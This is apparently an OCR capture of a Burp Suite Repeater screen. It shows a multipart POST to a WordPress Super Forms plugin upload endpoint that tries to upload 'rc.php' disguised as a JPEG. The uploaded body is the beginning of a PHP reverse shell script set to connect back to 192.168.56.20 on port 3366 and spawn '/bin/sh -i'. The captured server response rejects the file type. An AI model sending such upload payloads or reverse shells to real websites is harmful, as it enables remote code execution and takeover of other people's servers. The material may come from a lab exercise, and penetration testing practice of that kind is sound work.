 1 2 3 4
1:47
Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://www.cia.com HTTP/1
Request
Pretty Raw Hex
1 POST /wp-content/plugins/super-forms/uploads/php/ HTTP/1.1
2 Host: www.cia.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------714993749131067366321 72282971
9 Content-Length: 3949
10 Origin: http://www.cia.com
11 Connection: close
12 Referer: http://www.cia.com/
13 Cookie: 
14
15 -----------------------------71499374913106736632172282971
16 Content-Disposition: form-data; name="accept_file_types"
17
18 jpg|jpeg|png|gif|pdf
19 -----------------------------71499374913106736632172282971
20 Content-Disposition: form-data; name="max_file_size"
21
22 5000000
23 -----------------------------71499374913106736632172282971
24 Content-Disposition: form-data; name="files[]"; filename="rc.php"
25 Content-Type: image/jpeg
26
27 <?php
28
29 set_time_limit (0);
30 $VERSION = "1.0";
31 $ip = '192.168.56.20'; // CHANGE THIS
32 $port = 3366; // CHANGE THIS
33 $chunk_size = 1400;
34 $write_a = null;
35 $error_a = null;
36 $shell = 'uname -a; w; id; /bin/sh -i';
37 $daemon = 0;
38 $debug = 0;
39
40 //
41 // Daemonise ourself if possible to avoid zombies later
42 //
43
44 // pcntl_fork is hardly ever available, but will allow us to daemonise
45 // our php process and avoid zombies. Worth a try...
46 if (function_exists('pcntl_fork')) {
47 // Fork and have the parent process exit
48 $pid = pcntl_fork();
49
50 if ($pid == -1) {
51 printit("ERROR: Can't fork");
52 exit(1);
53 }
54
55 if ($pid) {
56 exit(0); // Parent exits
57 }
Search...
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Oct 2023 05:46:52 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Disposition: inline; filename="files.json"
8 X-Content-Type-Options: nosniff
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Credentials: false
11 Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT, PATCH, DELETE
12 Access-Control-Allow-Headers: Content-Type, Content-Range, Content-Disposition
13 Vary: Accept
14 X-Frame-Options: sameorigin
15 X-XSS-Protection: 1;mode=block
16 Content-Length: 93
17 Connection: close
18 Content-Type: application/json
19
20 {
"files":[
{
"name":"rc.php",
"size":3463,
"type":"image\/jpeg",
"error":"Filetype not allowed"
}
]
}
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
Response headers 17
Done
735 bytes | 3 millis